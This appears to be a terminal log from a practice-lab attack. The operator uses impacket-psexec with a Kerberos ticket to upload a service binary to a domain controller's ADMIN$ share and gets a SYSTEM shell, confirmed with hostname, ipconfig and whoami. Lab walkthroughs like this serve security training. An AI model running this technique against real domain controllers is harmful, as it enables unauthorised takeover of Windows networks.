 [_0xs@killer]-[~/Desktop]
$impacket-psexec 0xs.lab/admin-dom@dc01.0xs.lab -k -no-pass
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on dc01.0xs.lab.....
[*] Found writable share ADMIN$
[*] Uploading file dMbghrDJ.exe
[*] Opening SVCManager on dc01.0xs.lab.....
[*] Creating service oreC on dc01.0xs.lab.....
[*] Starting service oreC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.5458]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> hostname
DC01
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::15a1:ebfd:6a18:3d84%3
   IPv4 Address. . . . . . . . . . . : 10.10.10.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.1
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>